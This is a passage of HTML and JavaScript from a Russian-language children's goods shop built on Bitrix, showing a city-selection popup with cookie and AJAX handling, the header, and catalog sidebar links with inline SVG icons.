            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="9340a3664a1a177ab91b8992285464dc" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-56885" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-56885','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
